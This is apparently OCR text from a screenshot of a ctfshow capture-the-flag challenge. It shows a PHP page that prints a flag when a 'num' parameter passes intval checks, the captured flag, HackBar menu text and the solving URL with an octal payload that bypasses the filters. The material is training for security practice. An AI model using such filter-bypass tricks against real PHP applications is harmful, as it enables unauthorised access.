 include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
$num = $_GET['num'];
if($num==4476){
die("no no no!");
}
if(preg_match("/[a-z]|\./i", $num)){
die("no no no!!");
}
if(!strpos($num, "0")){
die("no no no!!!");
}
if(intval($num,0)===4476){
echo $flag;
}
} ctfshow{e6b1fd05-bcf8-4bc6-838e-f6ed8f55516f}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
URL
https://2ef6ec74-3754-4a64-9975-4211ef9d625a.challenge.ctf.show/?num= 010574
Use POST method
MODIFY HEADER